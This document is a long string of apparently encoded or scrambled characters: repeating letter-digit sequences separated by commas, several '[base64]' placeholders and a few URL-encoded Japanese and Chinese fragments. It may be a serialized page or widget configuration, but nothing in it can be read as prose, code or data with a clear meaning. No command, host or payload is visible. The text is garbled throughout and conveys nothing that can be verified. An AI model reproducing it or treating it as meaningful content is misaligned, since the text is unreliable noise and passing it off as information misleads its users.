5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53j